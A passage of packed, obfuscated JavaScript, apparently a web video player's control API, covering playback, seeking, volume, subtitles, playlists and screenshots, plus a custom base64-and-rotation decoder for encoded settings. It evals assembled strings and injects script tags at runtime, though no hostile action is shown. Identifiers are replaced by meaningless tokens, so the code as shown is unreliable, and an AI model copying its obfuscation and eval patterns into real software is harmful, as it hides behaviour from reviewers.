z=x;if(!I(v.2V[x])&&I(v.2V[\'fx\'])){z=\'fx\'}if(x.K("6j")==0){if(I(v.2V[\'28\'])){z=\'28\'}}3j{if(y!==1W){2o(v.2V[z]+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2o(v.2V[z]+"(\'"+x+"\',\'"+v.id+"\')")}}2M(e){1u("2V",e,x)}}}F{if(v.2V==\'\'){v.2V="Dk"}3j{if(y!==1W){2o(v.2V+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2o(v.2V+"(\'"+x+"\',\'"+v.id+"\')")}}2M(e){1u("2V",e,x,y)}}}}if(o.8u&&v.JF==1){if(o.Dl){3j{o.Dl.jh.m5({1g:x,9s:y},"*")}2M(e){}}}if(v.Gs==1&&li!==1){B zv={1g:x,1b:o.P?(x=="4b"?o.Df:o.P.1b()):0};if(y!=1W){zv["2e"]=y}if(x=="1q"||x=="1b"){zv["1q"]=o.P.1q()}if(x=="1U"||x=="9r"){zv["1U"]=v.1U}if(x=="1z"){zv["id"]=4l("B8")}1L.9V.m5(zv,\'*\');B z=x;x=="8u"||x=="1H"||x=="4W"?z=x+"ed":\'\';x=="1B"?z="Ym":\'\';x=="4u"?z="7T":\'\';x=="4Z"?z="3G":\'\';x=="9r"?z="Yn":\'\';x=="4b"?z="Yo":\'\';x=="Yp"?z="Yq":\'\';zv["1g"]=z;if(z!=\'\'&&z!=x){zv=53.6G(53.xI(zv));1L.9V.m5(zv,\'*\')}}};B xd=E(x,y){B ev=1M.Yt(\'8i\');if(y!==1W){ev.9s=y}ev.YO(x,H,H);o.1D.Zd(ev)};G.1g=E(x,y){o.2V[x]=y};G.3o=E(x,y,R){L 4l(x,y,R)};E 4l(x,y,R){if(I(o.U)&&1S(x)==\'5D\'){if(o.vH==1){L}if(R){if(1S(R)==\'5D\'){if(R.K("id:")==0){R=o.S.xz(R.1r(3),"4E");if(R){if(x=="nl"&&y=="Zg"){R.G1()}}}}}if(x=="1B"||x=="3p"){if(I(y)){B 7Y=J;if(1S(y)==\'5D\'){y=y.1X(/(\\r\\n|\\n|\\r)/gm,"");B 2D=-1;if(y.K("[4b:")>-1&&y.uV("]")==y.Q-1){2D=y.1r(y.K("[4b:")+6,y.Q-1);2D=2J(2D.1r(0,2D.Q-1));y=y.1r(0,y.K("[4b:"));if(y==\'\'){o.U.3Y(2D);o.U.2H();L}F{o.2D=2D}}if(y.K("[Dr]")>-1){7Y=H;y=y.1X(\'[Dr]\',\'\')}if(y.K("#"+v.9R)==0){y=o[o.fd[0]](y)}if(y.K("#"+v.aI)==0&&y.K(v.ck)>0){y=o[o.fd[1]](y)}if(y.K("#0")==0){y=bE(y)}if(v.bF==1){y=bF(y)}if(y.K(".8z")==y.Q-4){B 4B=fK(y);4B.bQ=E(){if(G.eC==4&&G.6u==4r){3j{4l(\'1B\',53.6G(G.ds))}2M(e){}}};4B.bw();L}if(y.K("id:")==0&&I(o.1F)){B z=C1(y);if(I(o.1F[z])){o.S.GW(z);2D>-1?o.2D=2D:\'\';L H}F{L J}}if(y.K("Zj:")==0){B z=y.1r(10);if(o.2q=="4s"){o.P.zO(z);L H}F{y=\'//lP.be/\'+z}}}if(x=="1B"){o.S.GU();o.U.cG(y,1W,1W,(7Y?1:0))}if(x=="3p"){o.kb=H;v.3E=0;o.U.cG(y,1,1W,(7Y?1:0));o.S.4n(0,0);o.1H=J}}F{if(x=="1B"){o.U.2H()}if(x=="3p"){1S Du==\'E\'?Du():\'\'}}}if(x=="4q"){if(I(y)){o.kb=H;o.U.cG(y,1,1)}F{o.P.sJ()}}if(x=="4u"){if(o.1B){o.U.2X();o.U.mX()}}if(x=="bO"&&I(y)){o.1H&&o.7x?o.7x.Dz(y):\'\'}if(x.K("Zk")==0){if(o.28){o.28.Zl(x.1r(6),y)}}if(x=="8H"){o.8H.9m();o.8H=1z uz();if(v.AE==1){o.8H.8z(v.Ay)}F{o.8H.8z("Zm a4")}if(v.As==1&&I(v.zD)){o.d1=1z zC()}}if(x=="8b"){!o.1H?o.S.w6():\'\';o.S.8L();o.S.GN("xR")}if(x=="eW"){o.1B?o.U.2X():o.U.2H()}if(x=="2K"){v.4q=0;v.3E=0;o.P.kG();o.U.aF()}if(x=="8C"){o.1b=o.P.1b();o.U.f1()}if(x=="6w"){if(v.cE){if(v.cE.on==1&&v.cE.Ze==1){o.U.kR()}}}if(x=="xc"&&I(y)){if(o.6a){o.6a.3o(y)}}if(x=="2i"){o.S.Gp()}if(x=="Zn"&&I(y)){if(v.28==1){if(y.K(\'js:\')==0){v.6F=y;v.iP=H;o.U.uv("6F")}F{if(o.p!=\'\'){B sv=53.6G(cv(o.p));V(B l in sv){if(sv.2w(l)){if(I(sv[l].id)){if(y==sv[l].id){v.6F=\'Zp\'+(I(sv[l][\'uO\'])?\'uO\'+sv[l][\'uO\']:\'\')+y+\'6x\'+sv[l].7D;v.iP=H;o.U.uv("6F")}}}}}}}}if(x=="Zs"){1S Bh=="E"?Bh():\'\'}if(x=="Bi"&&y){v.Bi=y;o.3x?o.3x.Zv():\'\'}if(x=="4Z"){o.U.5g()}if(x=="4H"){if(I(y)){o.U.9o(y)}F{L o.56[o.a3]}}if(x=="ks"){if(v.cE&&o.aZ){if(v.cE.aZ==1){L 2G.4t((o.aZ.9W(Zx).Q-1)/2G.4t(o.P.1q())*100)}}}if(x=="iy"){L o.56}if(x=="9r"){o.U.6n()}if(x=="nt"){if(I(y)){v[x]=y;o.U.hy()}}if(x=="bU"){L o.2x}if(x=="D3"){L o.ab?H:J}if(x=="5x"){L o.P?o.P.5W():J}if(x=="EX"){L v.9b==1?o.3d.6I(0,-1):o.3d}if(x=="aA"){L o.7R}if(x=="1U"||x=="Bm"){if(I(y)){if(y>=0&&y<=1){o.U.3W(y)}}L o.3G?0:v.1U}if(x=="3G"){L I(o.3G)?o.3G:J}if(x=="Z1"){o.S?o.S.GY(y):\'\'}if(x=="cS"){y<2?y=\'\':\'\';if(3q(o[\'u\'+y])){B x2=53.6G(cv(o[\'u\'+y]));B v2=[];V(B l in v){if(v.2w(l)){if(l.K("9Z")==0){v[l]=1Z}}}if(1S x2=="3U"){V(B k in x2){if(x2.2w(k)){if(k.K("9Z")==0){v[k]=x2[k]}if(k=="1w"){v2[k]=x2[k]}}}}v=9q(v,v2);B uN=J;if(o.S.cr()){o.S.8o();uN=H}B uM=J;if(o.S.e1()){o.S.bq();uM=H}o.S.4d();o.S=1Z;o.S=1z q6();if(o.P.6u()=="7z"){o.S.2H()}o.S.3W(v.1U);if(I(v.1Q)){9I(v.1Q)}if(uN){o.S.8o()}if(uM){o.S.bq()}if(o.2c){o.S.8j()}if(1e!=\'K2\'){o.S.4n(o.P.1b(),o.P.1q())}cW()}}if(x=="nz"){L v.nz}if(x=="4V"){o.S.4V(H)}if(x=="Gl"){cW()}if(x=="4b"){if(I(y)){if(1S y=="5D"){if(y.K("%")>-1){y=2J(y.1r(0,y.K("%")));y=o.P.1q()*y/100}F{B kq=o.P.1b();if(o.3x&&!o.1H){if(!o.3x.nj){B f=o.3x.aC();if(f.t&&f.d){kq=f.t;o.3x.nj=H}}}if(y.K("+")==0){y=kq+4G(y.1r(1))}F{if(y.K("-")==0){y=kq-4G(y.1r(1))}}}}y=y*1;y<0?y=0:\'\';if(o.P.1q()>0){y>o.P.1q()?y=0:\'\'}if(!I(o.28)&&!I(o.5w)&&o.P.1q()>0){o.2D=1W;o.U.3Y(y,H);o.U.rf()}F{o.2D=y}}}if(x=="2c"){!o.2c?o.U.8j():\'\'}if(x=="tB"){o.2c?o.U.8r():\'\'}if(x=="YU"){L o.2c}if(x=="3I"){L o.3l+\'/\'+o.4I}if(x=="YV"){if(I(o.gc)){o.gc.Do()}}if(x=="GR"||x=="YX"){if(I(o.gc)){o.gc.Un()}}if(x=="1b"){B kp=o.P?o.P.1b():0;if(o.3x&&v.ch==1&&!o.1H&&kp==0){B f=o.3x.aC();if(f.t){kp=f.t}}L kp}if(x=="YZ"){if(o.bn){4l("1B","id:"+o.bn)}if(o.Bq){4l("4b",o.Bq);4l("1B")}}if(x=="1q"){L o.P?o.P.1q():0}if(x=="7M"){L o.P?o.P.a1():0}if(x=="7O"){if(y){v.7O=y;o.S.jg()}}if(x=="4P"){if(I(y)){if(R){v.hd=aB(v.hd,y,R);if(o.2x.Q==2){o.U.5S(v.hd)}}F{o.U.5S(y)}}F{L o.P?vX(o.P.lf()):0}}if(x=="6Y"){if(I(y)){if(R){v.v0=aB(v.v0,y,R);if(o.7R.Q==2){o.U.d0(v.v0)}}F{o.U.d0(y)}}F{L o.P?o.P.qw():0}}if(x=="Bv"){L o.2q=="4s"}if(x=="xL"){if(o.7s>0){o.lx=o.7s}o.U.cG(o.43[o.nk])}if(x=="7z"){L o.1B}if(x=="kn"){L o.1H}if(x=="1o"){L o.1o[y]}if(x=="B0"){o.vH!=1?o.P.qY():\'\'}if(x=="id"){L v.id}if(x=="1u"){v.1u=y}if(x=="km"){v.km=y}if(x=="2t"){o.P.J1()}if(x=="Z5"){o.P.Jv();if(R){o.vP=aB(o.vP,y,R)}}if(x=="5P"){o.P.fT()}if(x=="96"){o.P.dP()}if(x=="3t"&&v.rZ!=1){cO.1u(3t)}if(x=="Z7"&&o.47){o.47.8u()}if(x=="2j"){v.2j=y;if(I(y)){if(y.6z().Q<3&&o.4Y){o.4Y.9K(y*1)}F{o.U.ht(y)}}}if(x=="bH"){if(I(o.bH)){if(I(y)){o.bH.3o(y)}F{L o.bH.Z8()}}}if(x=="Z9"){o.U.dW()}if(x=="qj"){if(o.AT){L o.AT}F{L J}}if(x=="6k"){B 6k=1P("26");6k.id=y;6k.C.59=Y6;o.1O.1K(6k)}if(x=="HN"){if(o.4Q){B 5h=1P("5h");B 3I=o.P.3I();5h.W=3I.W>0?3I.W:o.9N;5h.1d=3I.1d>0?3I.1d:o.aQ;O(5h,{"1m":"2g","1f":-5h.1d,"1c":-5h.W,"2h":"1R"});1M.7u.1K(5h);B 8Z=5h.AU(\'2d\');8Z.vK(o.P.9U(),0,0,5h.W,5h.1d);B 4P=2;B h4=1M.1P("5h");h4.W=5h.W*4P;h4.1d=5h.1d*4P;B h8=h4.AU("2d");h8.vK(o.P.9U(),0,0,5h.W*4P,5h.1d*4P);if(v.Y5==1&&I(v.vM)){!I(v.h6)?v.h6=20:\'\';!I(v.vO)?v.vO="3T":\'\';h8.4g=v.h6+"px X4, X5";h8.X6=4j(v.vO);h8.Xa((v.vM=="jr"?o.jr:v.vM),v.h6,5h.1d*4P-v.h6-5)}8Z.vK(h4,0,0,5h.W,5h.1d);B 4h;3j{4h=5h.X3("7N/Xc")}2M(e){cO.1u(e.a4);L J}L 4h}F{L J}}if(x=="3L"){L o.2q==x?o.P.o1():1W}if(x=="1J"){L o.2q==x?o.P.nZ():1W}if(x=="2f"){if(!o.1B||v.ff===0){o.P.a9(y);L H}F{L J}}if(x=="Fp"){if(I(y)){y==\'1/0\'?y=1-3k(v.o2,0):\'\';v.o2=y;o.P.ij()}F{L 3k(v.o2,0)}}if(x=="1I"){if(I(y)){if(y==0){o.P.ij()}F{o.P.1I(y)}}F{L[o.3u.x,o.3u.y,o.3y.C.1c,o.3y.C.1f]}}if(x=="1Q"){if(I(y)){I(y)?v.1Q=y:\'\';o.U.9I(\'1Q\');L H}F{L v.1Q}}if(x=="Xe"){o.U.yk()}if(x=="2R"){if(y){!o.he?o.he=[]:\'\';if(1S(y)==\'3U\'){y=o.he.a7(y);x="Y"}}}if(x=="Y"){if(y){if(1S(y)==\'3U\'){3j{o.U.6i(y);L H}2M(e){L J}}F{if(y.K(".8z")==y.Q-4||y.K(".8z?")>0){B 4B=fK(y);4B.bQ=E(){if(G.eC==4&&G.6u==4r){3j{4l(\'Y\',53.6G(G.ds))}2M(e){}}};4B.bw();L H}F{if(y==\'\'){o.U.6i([])}}}}}if(x=="7B"){o.S?o.S.bj():\'\'}if(x=="e6"){o.S?o.S.cQ():\'\'}if(x=="6m"){o.S?o.S.ja(y):\'\'}if(x=="6m?"){L o.9E?[o.Xf,o.Xg]:0}if(x=="fm"){o.P?o.P.fm():\'\'}if(x=="mK"){if(I(y)&&I(o.1F)){!o.1B?v.3E=0:\'\';V(B j in o.1F){if(o.1F.2w(j)){if(o.1F[j].dx==y){y=j}}}if(I(o.1F[y])){o.S.GX(y);L H}F{L J}}}if(x=="Xh"){B 1N=[];if(I(o.1F)){V(B j in o.1F){if(o.1F[j].5b&&o.1F[j].sR==-1){1N.2R({1Q:o.1F[j].1Q,id:o.1F[j].id})}}}L 1N}if(x=="B8"){if(o.3R){L o.1F[o.3R].dx?o.1F[o.3R].dx:o.3R}}if(x=="Xj"){if(o.1F){L 4N.4i(o.1F).Q}F{L-1}}if(x=="kj"){if(I(o.kj)){L o.kj}}if(x=="Xk"){o.S.m6()}if(x=="Xl"){o.P.hC()}if(x=="1w"){o.S.i9()}if(x=="Xd"){if(o.28){L H}F{L J}}if(x=="X1"){if(o.28){L Cc()}F{L J}}if(x=="WR"){if(o.28){L o.28.4u()}F{L J}}if(x=="X0"){if(o.28){L o.28.CI()}F{L J}}if(x=="WI"){if(o.28){o.28.WJ()}F{L J}}if(x=="WK"){if(o.28){o.28.4Z()}F{L J}}if(x=="6y"){v.6y=aB(v.6y,y,R);o.P.6y()}if(x=="au"){if(I(R)){v.au=aB(v.au,y,R)}F{if(I(y)){y==\'0/1\'?y=1-v.au:\'\';v.au=y}F{L v.au}}}if(x=="5B"){if(I(R)){v.5B=aB(v.5B,y,R)}F{if(I(y)){v.5B=y}F{L v.5B}}}if(x=="qK"||x=="ne"){B z="gl";x=="ne"?z="nf":"";if(I(R)){v.Y[z]=aB(v.Y[z],y,R)}F{if(I(y)){y==\'0/1\'?y=1-v.Y[z]:\'\';v.Y[z]=y}}L v.Y[z]}if(x=="hd"){if(o.2x.Q==2){v.hd=o.2x[o.3h];v.hd=aB(v.hd,y,R);if(o.2x[0]==v.hd){o.U.5S(0)}F{o.U.5S(1)}}}if(x=="v"&&y){if(y.K(\'3p\')==0||y.K(\'bk\')==0){L}L v[y]}if(x.K("dz:")==0){B xx=x.1r(7);if(1S(y)==\'3U\'&&1S(v[xx])==\'3U\'){V(B yy in y){if(y.2w(yy)){v[xx][yy]=y[yy]}}}F{if(x.K(\'Gk\')==-1){v[xx]=y}}L H}if(x.K("1C:")==0){o.S.Gn(x.1r(5),y)}if(v.I4==1&&x.K("1v")==0&&y){jQ(\'5j, 5j > *{--6f\'+x+\':\'+4j(y)+\'}\')}if(x=="WM"){L o.P?o.P.bc():\'\'}if(x=="WH"){L o.8t+\' \'+o.jH}if(x=="jH"){L o.jH}if(x=="uC"){L o.uC}if(x=="Bz"){L o.Bz}if(x=="5C"){L o.5C}if(x=="WT"){L o.28?o.Cj:1W}if(x=="ac"){o.U.kL();v.1V.on=0;if(v.tc==1){V(B i=0;i<4U.Q;i++){if(4U[i]){if(4U[i].3o("id")==v.id){4U[i]=1Z}}}}V(B w in 1L){if(1L[w]==o.G){1L[w]=1Z}}if(dN==v.id){dN=\'\'}o.vH=1;o.1D.1T=\'\';o.G=1Z}}F{L J}};E aB(x,y,R){B z=4o(y)+\'\';if(y.K("/")>0){B y2=y.2v("/");if(y2.Q==2){if(x==4o(y2[0])){z=4o(y2[1]);if(R){R.bi(1)}}F{z=4o(y2[0]);if(R){R.bi(0)}}}}L z}E fK(x){B 4B=1z AS();4B.6d(\'Bw\',x,H);L 4B}E C1(y){B z=y.1r(3);if(o.1F){V(B j in o.1F){if(o.1F.2w(j)){if(o.1F[j].dx==z){z=j}}}}L z}E Cc(){B x;if(o.28){if(o.28.e3()){x=o.28}}if(!x&&o.5w){x=o.5w}if(x){B y={is:o.3M,1o:x.9s("WX"),8t:x.9s("8t"),WY:x.9s("DU"),X:o.E0+(x.9s("BZ")?x.9s("WZ")+x.9s("BZ"):\'\'),1G:x.9s("X2"),3p:x.9s("3p"),1b:(o.P?o.P.1b():\'\'),1U:x.XK(),id:o.Cj};if(o.3M=="6F"){y.XM=o.XN}L y}}B 1P=E(x){B y=x;x==\'26\'||x==\'xi\'?y=\'5j\':\'\';B z=1M.1P(y);if(x==\'xi\'){O(z,{"6g":"3Z","2h":"42"})}L z};B 1u=E(a,b,c,d,e,f,g){if(v.1u==1||v.vl==1){B x=a+(b!=1W?" "+b:"")+(c!=1W?" "+c:"")+(d!=1W?" "+d:"")+(e!=1W?" "+e:"")+(f!=1W?" "+f:"")+(g!=1W?" "+g:"");cO.1u("Ck"+(v.wF==1?"2":"")+": "+x);if(v.vl==1&&I(1M.8p("Cm"))){1M.8p("Cm").1T+=x+\'<br/>\'}}};B HK=E(){if(v.wf==1&&I(v.vy)&&v.vy!=\'\'){B x=1M.1P(\'fs\');x.Cn=\'XR\';x.7p=\'9z://wf.XS.7K/O?jC=\'+v.vy.1X(/,/ig,"|").1X(/ /ig,"+");1M.XL.1K(x)}};B JV=E(26,3O){B x=["51","gx","oA","gT","dc","XU"];V(B y=0;y<x.Q;y++){B z=26.rR("2a "+x[y]);if(z.Q>0){V(B y2=0;y2<z.Q;y2++){z[y2].C.3H=3O}}}};B 4O=E(1b){1b<0?1b=0:\'\';B BR=o.P.1q>=eh?H:J;B BN=o.P.1q>=vv?H:J;B 6s=2G.8A(1b/60);B 7H=2G.8A(1b-6s*60);B 8f=2G.8A(6s/60);B h1=2G.8A(8f/24);6s=6s-8f*60;if(h1>0){8f=8f-h1*24}if(v.pk==1&&o.P.5W()){B d=1z 7c();L 7m(1z 7c(d.9G()+1b*2r).BH())}F{L 7m((h1>0?h1+\':\':\'\')+(8f>0||BN?8f+\':\':\'\')+((8f>0||BR)&&6s<10?\'0\':\'\')+6s+\':\'+(7H<10?\'0\':\'\')+7H)}};B jf=E(x){B 7H=2G.8A(x);B 6s=2G.8A(7H/60);B 8f=2G.8A(6s/60);6s=2G.8A(6s%60);7H=2G.8A(7H%60);8f>0&&6s<10?6s="0"+6s:"";7H=7H>=0?((7H>=10)?7H:"0"+7H):"bp";B 5I=(8f>0?8f+":":"")+(6s>=0?6s:"0")+":"+7H;if(v.pk==1&&o.P.5W()){B d=1z 7c();L 7m(1z 7c(d.9G()+x*2r).BH())}F{L 5I}};B Hm=E(){L xH((1L.8l!=1L.9V.8l)?1M.nC:1M.8l.7p)};B vX=E(x){if(x){x=x.6z();B y6=x.K(" <7Z C=\'1A");if(y6>-1){x=x.1r(0,y6)}}L x};B va=E(x,y,z){B t;if(!Co(x)&&y){t=1M.1P(\'mf\');y=="Y3"?y=x:\'\';t.2T=y.K(\'//\')==-1?\'//\'+y:y;t.Y4=1;if(z){t.6Z=z}B s=1M.e2(\'mf\')[0];s.5l.y8(t,s)}L t};B Co=E(y){B x=J;B kh=1M.e2(\'mf\');V(B i=0;i<kh.Q;i++){if(kh[i].2T.K(y)>-1){x=H}}L x};B 8F=E(x,y){if(x){if(x.K(\'1v\')>-1||x.K(\'B\')>-1){L 4j(x)}F{x=x.1X(\'#\',\'\');B r=2J(x.Q==3?x.6I(0,1).fc(2):x.6I(0,2),16);B g=2J(x.Q==3?x.6I(1,2).fc(2):x.6I(2,4),16);B b=2J(x.Q==3?x.6I(2,3).fc(2):x.6I(4,6),16);if(I(y)){L\'4C(\'+r+\', \'+g+\', \'+b+\', \'+y+\')\'}F{L\'Cl(\'+r+\', \'+g+\', \'+b+\')\'}}}};B O=E(e,o){if(I(e)){V(B 1e in o){if(o.2w(1e)){if(o[1e]!=\'Xq\'&&o[1e]!=1W){if(1S o[1e]==\'Xr\'&&1e!=\'1A\'&&1e!=\'59\'){o[1e]+=\'px\'}if(1e.K("1v")>-1||1e.K("JU")>-1){o[1e]=4j(o[1e])}if(1e=="2L"){e.C[\'-ms-\'+1e]=o[1e];e.C[\'-mu-\'+1e]=o[1e];e.C[\'-3A-\'+1e]=o[1e];e.C[\'-o-\'+1e]=o[1e]}if(1e=="uW"){if(o[1e].K(" ")>-1){o[1e]=\'"\'+o[1e]+\'"\'}}if(1e=="6k-jS"){e.C.Xs(1e,o[1e],\'5X\')}F{e.C[1e]=o[1e]}}}}}};B FK=E(x,3O,b1,b2){B y=3k(b1,1)*1;B z=3k(b2,1)*1;O(x,{"2p":"Xu-3b-5k(-Xv,"+3O+","+3O+" "+y+"px,4C(0,0,0,0),"+y+"px,4C(0,0,0,0) "+(y+z)+"px)"})};B 4j=E(c){if(c){c.K("1v")==0?c=\'B(--6f\'+c+\')\':\'\';L c.1r(0,1)!=\'#\'&&c.K("B")==-1&&c.K("Cl")==-1?c="#"+c:c}};B K0=E(x,1v,y){!1v?1v=\'#fA\':\'\';1v=4j(1v);B r=5K(lA,Xw);x=x.1X(/\\(Je\\)/g,r);x=x.1X(/\\(1v\\)/g,1v);x=x.1X(/\\(iR\\)/g,1+(v.Xx.1I-1)/2);B Bc=x.1r(0,x.K(\'|||\'));B xB=x.1r(x.K(\'|||\')+3);B aX=\'\';if(o.1o.3A){aX=xB.1X(/5R:/g,"-3A-5R:");aX=aX.1X(/5R-/g,"-3A-5R-");aX=aX.1X(/@BY/g,"@-3A-BY");aX=aX.1X(/2L/g,"-3A-2L")}y?y.1T=Bc:\'\';jQ(aX+xB)};B jD=E(x,y){B z;if(x){V(B i=0;i<x.Q;i++){if(x[i]){if(x[i].K(y)>-1){z=H}}}}L z};B jQ=E(x){if(o.O){if(o.O.AV){o.O.AV.XB=x}F{o.O.1K(1M.EE(x))}}};B kS=E(x){O(x,{"1m":"2g","1f":0,"1c":0,"W":"100%","1d":"100%"})};B qZ=E(x){O(x,{"7l":"1R"})};B 4B=E(y,z){B x=1z AS();x.6d(\'Bw\',y,H);x.bQ=z;x.bw()};B XE=E(x){if(x){V(B i=0;i<5;i++){if(x.XF=="XH"){1k}F{if(x.Bs){x=x.Bs}}}}L x};B 9h=E(z){B 9h=1M.1P("4h");if(o.kD.K(z)>-1){o.kD.2R(z);if(z.K("?")>0){z=z+\'&\'+2G.5K()}F{z=z+\'?\'+2G.5K()}}F{o.kD.2R(z)}9h.5T(\'2T\',z);9h.5T(\'1d\',\'5A\');9h.5T(\'W\',\'5A\')};B 4c=E(e,o){V(B 1e in o){if(o.2w(1e)){e.5T(1e,o[1e])}}};B ac=E(e){if(e){3j{e.5l.2Z(e);e=1Z}2M(e){}}};B 5K=E(8W,6h){L 2G.8A(Y7.Q>1?(6h-8W+1)*2G.5K()+8W:(8W+1)*2G.5K())};B nc=E(){L 2G.5K().6z(36).11I(2,12)};B xf=E(x,y){x=4N.4i(x).11K(E(4k,1e){if(1e!=y){4k[1e]=x[1e]}L 4k},{});L x};B 4o=E(x){if(1S x=="5D"){L x.1X(/^\\s+|\\s+$/gm,\'\')}F{L x}};B 6m=E(x,y,z){B r=J;if(x){if(x.K(y)>-1){B r=x.1r(x.K(y)+y.Q);if(z){if(r.K(z)>-1){r=r.1r(0,r.K(z))}}}}L r};B 11M=E(x,n){if(n==0){L"#0"+bK.e(x)}if(n==-1){L bK.e(x)}if(n==1){L"#1"+xl(bK.e(x),1)}};B uD=E(x){if(v[x]!=""){if(1S v[x]!="5D"){o[x+\'o\']=v[x]}F{if(v[x].K("[{")==0){3j{v[x]=v[x].1X(/6f\'qt/ig,\'"\');o[x+\'o\']=2o(v[x])}2M(e){}}}}};B 5V=E(x){L 7m.xT(x)};B cv=E(x){if(x.1r(0,2)=="#1"){L bK.d(xl(x.1r(2),-1))}F if(x.1r(0,2)=="#0"){L bK.d(x.1r(2))}F{L x}};B uk=E(x){if(x){if(x.K(\'3i\')==-1&&x.K(\'.\')==-1&&x.Q>100&&x.K(\'2e:\')==-1){x=\'2e:7N/w8;gb,\'+x}}L x};B 1p=E(x){x?x.C.5C="3m":\'\'};B 1t=E(x){x?x.C.5C="4a":\'\'};B 2Y=E(x){x?x.C.2h="1R":\'\'};B 5Z=E(x){x?x.C.2h="42":\'\'};B 6e=E(x){L x?x.C.5C!="3m"&&x.C.2h!="1R":J};B 5d=E(s){if(1S s=="5D"){if(s.K("px")>0){s=s.1r(0,s.K("px"))}}L 2J(s)};B 3m=E(x){L x.C.2h=="1R"};B 4R=E(o,x,y){o[x+\'1f\']=0;o[x+\'2l\']=0;o[x+\'2O\']=0;o[x+\'1c\']=0;if(I(o[y])){B z=o[y].2v(" ");if(z.Q==4){o[x+\'1f\']=z[0]?4G(z[0]):0;o[x+\'2l\']=z[1]?4G(z[1]):0;o[x+\'2O\']=z[2]?4G(z[2]):0;o[x+\'1c\']=z[3]?4G(z[3]):0}}L o};B 11N=E(x){if(x){x=x.1X(/ /ig,\'px \')}L x+\'px\'};B kO=E(x,y){L v[x]&&v[x]!=\'\'?v[x]:y};B ep=7m.xT(65,66,67,68,69,70,71,72,73,74,75,76,77,97,98,99,100,101,102,103,104,105,106,107,108,109,78,79,80,81,82,83,84,85,86,87,88,89,90,110,111,112,113,114,115,116,117,118,119,120,121,122);B bK={aM:ep+"12H+/=",e:E(e){B t="";B n,r,i,s,o,u,a;B f=0;e=bK.DY(e);kM(f<e.Q){n=e.aT(f++);r=e.aT(f++);i=e.aT(f++);s=n>>2;o=(n&3)<<4|r>>4;u=(r&15)<<2|i>>6;a=i&63;if(qz(r)){u=a=64}F if(qz(i)){a=64}t=t+G.aM.6B(s)+G.aM.6B(o)+G.aM.6B(u)+G.aM.6B(a)}L t},d:E(e){B t="";B n,r,i;B s,o,u,a;B f=0;e=e.1X(/[^A-Za-z0-9\\+\\/\\=]/g,"");kM(f<e.Q){s=G.aM.K(e.6B(f++));o=G.aM.K(e.6B(f++));u=G.aM.K(e.6B(f++));a=G.aM.K(e.6B(f++));n=s<<2|o>>4;r=(o&15)<<4|u>>2;i=(u&3)<<6|a;t=t+5V(n);if(u!=64){t=t+5V(r)}if(a!=64){t=t+5V(i)}}t=bK.DK(t);L t},DY:E(e){e=e.1X(/\\r\\n/g,"\\n");B t="";V(B n=0;n<e.Q;n++){B r=e.aT(n);if(r<128){t+=5V(r)}F if(r>127&&r<12L){t+=5V(r>>6|12M);t+=5V(r&63|128)}F{t+=5V(r>>12|D9);t+=5V(r>>6&63|128);t+=5V(r&63|128)}}L t},DK:E(e){B t="";B n=0;B r=0;B c1=0;B c2=0;kM(n<e.Q){r=e.aT(n);if(r<128){t+=5V(r);n++}F if(r>12G&&r<D9){c2=e.aT(n+1);t+=5V((r&31)<<6|c2&63);n+=2}F{c2=e.aT(n+1);c3=e.aT(n+2);t+=5V((r&15)<<12|(c2&63)<<6|c3&63);n+=3}}L t}};B xl=E(s,n){s=s.1X(/\\+/g,"#");s=s.1X(/#/g,"+");B a=yh(o.y)*n;if(n<0)a+=ep.Q/2;B r=ep.1r(a*2)+ep.1r(0,a*2);L s.1X(/[A-Za-z]/g,E(c){L r.6B(ep.K(c))})};B yh=E(x){x=x.2v(5V(61));B hN=\'\';B c1=5V(120);B xN;V(B i in x){if(x.2w(i)){B xW=\'\';V(B j in x[i]){if(x[i].2w(j)){xW+=(x[i][j]==c1)?5V(49):5V(48)}}xN=2J(xW,2);hN+=5V(xN.6z(10))}}L hN.1r(0,hN.Q-1)};B I=E(x){L x!=1Z&&1S(x)!=\'1W\'&&x!=\'1W\'};B 3k=E(x,y){L I(x)?x:y};B 3q=E(x){L I(x)&&x!=-1&&x!=\'\'};B nD=E(x){if(1S x=="3U"){x=53.6G(53.xI(x))}L x};B ex=E(el){B x=el.zx().1c+(1L.AC?1L.AC:1L.12l);L x};B fI=E(x){v.12m==1&&3q(v.zy)?x=v.zy:\'\';L x};B jp=E(el){12n gT=el.zx();L gT.1f+1L.12q};B 7e=E(x,y){if(x!=\'\'){if(v.12r==1){1L.6d(x)}F{if(v.12s==1){1L.9V.8l.7p=x}F{1L.8l.7p=x}}x=\'\'}};B xt=E(){if(v.4y==1){o.4y?o.1O.2Z(o.4y):\'\';o.4y=1Z}};B EJ=E(){B n5=J;if(o.1o.tv){1u("tv")}G.9I=E(x){o.S?o.S.1Q(x):\'\'};G.6L=E(x){if(x){if(1S(x)==\'5D\'){x=x.1X(/(\\r\\n|\\n|\\r)/gm,"");if(x.K("[{")==0){3j{x=x.1X(/6f\'qt/ig,\'"\');x=53.6G(x)}2M(e){x="yl 53"}}}if(1S(x)==\'3U\'){o.1F=[];o.he=nD(x);o.Y=td(x);if(o.Y.Q>0){if(v.Y.129==1&&!v.4w){B 4i=4N.4i(o.1F);B xj=4i.6I(-1)[0];xj?v.4w=xj:\'\'}B y=z4();if(y){x=y.3p;o.dT=y.1Q;o.S?o.S.Gq(y.1Q):\'\';if(I(y.2f)){if(o.P){o.P.a9(y.2f)}F{v.2f=y.2f}}if(I(y.3c)){y.2j=y.3c}if(I(y.1H)){v.1H=o.2D=y.1H}7q("zt");if(I(y.id)){o.3R=y.id}B sx=["2j","nz","7o","X","zZ","zk","gR","nt","9u","6w","7O","5Y","4W","4p","bh","7j","8P","1U"];if(I(v.bR)){if(v.bR.10b==1&&v.bR.oi==1){sx.2R("1Q");sx.2R("t1");sx.2R("t2");sx.2R("t3");sx.2R("t4");sx.2R("t5")}}V(B 